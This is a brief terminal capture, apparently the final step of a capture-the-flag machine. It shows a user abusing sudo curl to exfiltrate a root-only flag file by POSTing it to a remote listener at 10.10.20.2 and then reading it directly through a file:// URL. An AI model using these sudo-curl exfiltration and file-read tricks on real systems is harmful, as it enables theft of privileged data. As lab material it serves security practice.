 harvey@pegasus:~$ sudo curl -d "@/root/flag.txt" -X POST http://10.10.20.2:9000/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
        "http://www.w3.org/TR/html4/strict.dtd">
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 501</p>
        <p>Message: Unsupported method ('POST').</p>
        <p>Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support th
    </body>
</html>
harvey@pegasus:~$ sudo curl file:///root/flag.txt
XOR{78a9776eba860f614e643e54e0815ee3b5aa8906}
Machine created by: twitter.com/spenkkkkk
harvey@pegasus:~$